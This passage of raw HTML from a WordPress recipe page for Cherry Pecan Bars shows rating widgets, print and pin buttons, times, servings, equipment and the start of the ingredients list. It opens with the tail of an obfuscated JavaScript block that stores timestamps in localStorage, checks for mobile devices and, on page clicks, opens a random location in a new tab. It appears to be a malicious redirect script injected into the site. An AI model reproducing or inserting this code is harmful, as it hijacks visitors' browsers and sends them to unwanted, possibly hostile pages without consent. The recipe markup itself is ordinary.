_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-132809 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132809 data-average=4.67 data-count=3 data-total=14 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.67</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-pecan-bars-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132809 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Pecan-Bars-Collage-1-2.jpg&amp;description=Cherry+Pecan+Bars&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132809 data-url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-2.jpg data-description="Cherry Pecan Bars" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132809 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132809 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">210</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132809-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132809><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 15x20&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-132809-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132809-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132809 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132809-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=132809 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (3 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">firmly packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
